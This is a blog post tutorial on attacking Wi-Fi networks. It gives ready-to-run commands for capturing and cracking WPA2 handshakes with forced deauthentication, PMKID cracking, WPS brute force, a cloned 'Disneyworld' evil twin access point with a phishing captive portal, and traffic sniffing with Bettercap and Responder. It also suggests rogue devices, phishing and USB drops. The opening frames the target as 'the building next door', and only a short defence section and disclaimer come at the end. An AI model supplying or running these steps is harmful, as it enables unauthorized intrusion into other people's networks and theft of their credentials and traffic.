
How to Create an Evil Twin Attack to Capture Wi-Fi Credentials
- Cracking & Hacking
- airbase-ng, aircrack-ng, Evil Twin Attack, How to Create an Evil Twin Attack to Capture Wi-Fi Credentials, Sniff Network Traffic
- February 11, 2025

How to Create an Evil Twin Attack
How to Create an Evil Twin Attack to Capture Wi-Fi Credentials
Let’s say, You are an Ethical hacker and you are learning and trying to figure out how to gain access to a target network using various penetration testing techniques for education purposes. Before we Delve into ” How to Create an Evil Twin Attack to Capture WI-FI Credentials, first we need more information, you never just dive right into an evil twin attack lol
So Here’s a breakdown of how you can approach this problem:
1. Understand the Network Setup
- First, determine how the building next door or whomever you are testing this on is connected.
- Is it using Wi-Fi? Ethernet? A combination of both?
- Are there any publicly available access points?
2. Wireless Network Attacks
If the network is wireless, you’ll need to find a way to gain access without having the password.
Passive Reconnaissance
- Use tools like Kismet or Airodump-ng to monitor Wi-Fi networks in range.
- Identify if there are any open or WPA/WPA2-protected networks.
- Check if there’s a guest network that you can access.
Capturing WPA Handshakes (For Encrypted Networks)
- If the Wi-Fi is WPA2-protected, you can capture the handshake using
Airodump-ngand try to crack the password with tools likeaircrack-ngorhashcat(if a weak password is used).
WPS Attack (If Vulnerable)
- Some routers have WPS enabled, which can be exploited using
ReaverorBully.
Evil Twin Attack (Man-in-the-Middle)
- Set up a fake access point (using
airbase-ngorhostapd) and trick users into connecting to your network instead.
3. Wired Network Access
If the target is using a wired connection, you have to find a way to physically connect to their network.
- Check for exposed Ethernet ports (conference rooms, lobbies, waiting areas).
- Use a Rogue Access Point (drop a Wi-Fi-enabled device like a Raspberry Pi to create a backdoor into their network).
- Look for VOIP phones that might have extra Ethernet ports that connect to the same internal network.
4. Exploiting Network Services
Once you are connected, scan the network using:
nmap -sV -O -T4 <target-ip-range>
- Look for open ports and vulnerable services.
- Exploit misconfigured servers or default credentials.
- Use
Responderto capture NTLM hashes if they have Windows-based authentication.
5. Social Engineering
If hacking their network directly is hard, social engineering might be an option:
- Phishing attacks (sending a fake email with a malicious payload).
- USB drop attacks (leave a malicious USB in a common area).
- Tailgating (get inside the building and plug into their network physically).
Conclusion
Think critically about this, If you can’t connect directly, you need to find an alternative way (e.g., capturing handshakes, phishing, or exploiting physical access). What tools have you tried so far?
Step 1: Reconnaissance
Before attacking, you need to gather intelligence about the target network.
1. Scan for Networks
Run:
sudo airodump-ng wlan0mon
This will display all nearby networks, including Disney Land and spectrum mobile.
2. Check Security Type
- Open Network: If
Disney Landis open, you can just connect directly. - WPA2-Personal: If it uses a password, you’ll need to crack it.
- WPA2-Enterprise: If it uses enterprise authentication, you’ll need to steal credentials via a fake AP.
Step 2: Attacking the Wi-Fi
If the Wi-Fi is encrypted (WPA2-Personal), your options are:
1. Capture Handshake & Crack the Password
- Start listening for connections:
bash
sudo airodump-ng -c <channel> --bssid <BSSID> -w capture wlan0mon
- Deauthenticate a user to force a reconnection (captures handshake):
bash
sudo aireplay-ng -0 10 -a <BSSID> wlan0mon
- Crack the password:
bash
sudo aircrack-ng -w rockyou.txt -b <BSSID> capture.cap
If the password is weak, it will crack. If not, try…
- Hashcat with GPU acceleration
- PMKID Attack (alternative to capturing handshakes)
bash
sudo hcxdumptool -i wlan0mon --enable_status=3 -o pmkid.pcap
sudo hcxpcaptool -z pmkid_hashes pmkid.pcap
sudo hashcat -m 16800 pmkid_hashes rockyou.txt
2. WPS Attack (If Enabled)
If the router has WPS enabled, brute force the PIN using
Reaver:bashsudo reaver -i wlan0mon -b <BSSID> -vv
If successful, it will give you the Wi-Fi password.
Step 3: Post-Connection (Once You’re In)
Once connected to
Disney Land, scan the internal network:bashsudo nmap -sV -O -T4 192.168.1.0/24
- Look for unsecured devices, open ports, or default credentials.
- Use
Responderto capture NTLM hashes if it’s a Windows network.
Step 4: Physical Network Access (Hardwired)
Since the target also has hardwired Ethernet, check if:
- There are exposed Ethernet ports (conference rooms, public areas).
- You can drop a Raspberry Pi or rogue access point to maintain access.
Evil Twin Attack (Fake AP)
If you can’t crack the password, you can trick users into connecting to your fake network.
- Set up a cloned SSID (
Disney Land) using:bashsudo airbase-ng -e "Disney land" -c <channel> wlan0mon
- Deauth nearby users so they reconnect to your rogue AP:
bash
sudo aireplay-ng -0 10 -a <BSSID> wlan0mon
- Use a captive portal to trick users into entering their Wi-Fi password.
More indepth Evil Twin attack
In the world of ethical hacking and penetration testing, one of the most effective ways to compromise a Wi-Fi network is through an Evil Twin Attack. This attack involves setting up a fake Wi-Fi access point that mimics a legitimate network. When unsuspecting users connect, they unknowingly give up their credentials or allow their data to be intercepted.
In this guide, I’ll walk you through the step-by-step process of setting up an Evil Twin Attack using tools like
aircrack-ng,airbase-ng, andSEToolkit. For demonstration purposes, we’ll target a Wi-Fi network named Disneyworld.
What is an Evil Twin Attack?
An Evil Twin Attack is a type of Wi-Fi phishing attack where a hacker sets up a rogue wireless network that appears identical to a real one. When users connect to the fake network, they are redirected to a phishing login page, where they are tricked into entering their real Wi-Fi password.
Once the attacker gets access to the credentials, they can join the real network, conduct Man-in-the-Middle (MITM) attacks, capture login details, and even monitor traffic.
Step 1: Enable Monitor Mode
To begin, you’ll need to put your wireless adapter into monitor mode so you can scan nearby Wi-Fi networks.
Open a terminal and run:
bashsudo airmon-ng start wlan0
This will enable monitor mode, changing your interface from
wlan0towlan0mon.
Step 2: Scan for Nearby Networks
Next, scan for available Wi-Fi networks to locate the target network (
Disneyworldin this case):bashsudo airodump-ng wlan0mon
Look for:
- BSSID (MAC address of the router)
- Channel (CH column)
- Encryption Type (WPA2, WPA3, or Open)
Once you’ve identified the target BSSID and channel, take note of them.
Step 3: Set Up the Evil Twin
Now, create a fake access point (AP) with the same name as the target SSID.
Run:
bashsudo airbase-ng -e "Disneyworld" -c <channel> wlan0mon
-e "Disneyworld"→ Creates an SSID with the same name as the target.-c <channel>→ Uses the same Wi-Fi channel as the real AP.wlan0mon→ Uses your wireless adapter in monitor mode.
This will start broadcasting Disneyworld, and nearby devices will see it as a legitimate network.
Step 4: Kick Users Off the Real Wi-Fi
To make users switch to your fake Wi-Fi, you need to deauthenticate them from the real one. This forces them to reconnect—hopefully to your Evil Twin.
Use:
bashsudo aireplay-ng -0 10 -a <BSSID> wlan0mon
-0 10→ Sends 10 deauthentication packets.-a <BSSID>→ Targets the realDisneyworldWi-Fi.- This forces users to disconnect and reconnect, likely choosing the stronger signal (your Evil Twin).
Step 5: Capture Credentials with a Fake Login Page
Once users connect to the fake Disneyworld network, they should be redirected to a phishing page asking for the Wi-Fi password.
Method 1: Using SEToolkit
You can use SEToolkit to create an automatic phishing portal:
bashsudo setoolkit
Then:
- Select Social Engineering Attacks
- Choose Wireless Access Point Attack
- Set up a fake login page that looks like a typical Wi-Fi authentication page.
When users enter their Wi-Fi password, it gets stored in logs.
Step 6: Sniff Network Traffic (Optional)
If you want to go beyond just stealing Wi-Fi credentials and actually intercept data, you can run a Man-in-the-Middle (MITM) attack.
Install
Bettercap:bashsudo apt install bettercap
Then run:
bashsudo bettercap -iface wlan0
- This allows you to capture login details, session cookies, and unencrypted data.
Step 7: Stop the Attack & Use the Captured Password
Once you’ve obtained the real Wi-Fi password, you can stop the Evil Twin attack:
bashsudo airmon-ng stop wlan0mon
Then, connect to the real network using the stolen credentials.
How to Defend Against Evil Twin Attacks
Now that you understand how this attack works, here’s how to protect yourself:
- Avoid public Wi-Fi networks that don’t require a password.
- Use VPNs to encrypt your traffic.
- Enable WPA3 security on your router (Evil Twin attacks are less effective).
- Use multi-factor authentication (MFA) for sensitive logins.
- Check for duplicate SSIDs before connecting to a network.
Final Thoughts
The Evil Twin Attack is a powerful technique used in penetration testing and ethical hacking to demonstrate Wi-Fi security flaws. It’s a great learning experience for pentesters, but it should only be used for authorized security testing.
If you’re in a cybersecurity program or preparing for a Certified Ethical Hacker (CEH) exam, mastering this technique is a valuable skill. However, never use it for illegal activities—hacking without permission is a crime.
What method do you find most interesting? Have you tried setting up an Evil Twin before? Let me know in the comments!
#EvilTwinAttack #WiFiHacking #PenTesting #CyberSecurity #EthicalHacking
Related Posts
Leave Your Comment Here Cancel reply
You must be logged in to post a comment.
This site uses Akismet to reduce spam. Learn how your comment data is processed.





Lets hack your home network - Graphic Designer
[…] #EthicalHacking #PenTesting #NetworkSecurity #CyberThreats #WirelessHacking […]
Burp Suite Cheat Sheet - Graphic Designer
[…] #BurpSuite #WebSecurity #PenTesting #CyberTools #EthicalHacking […]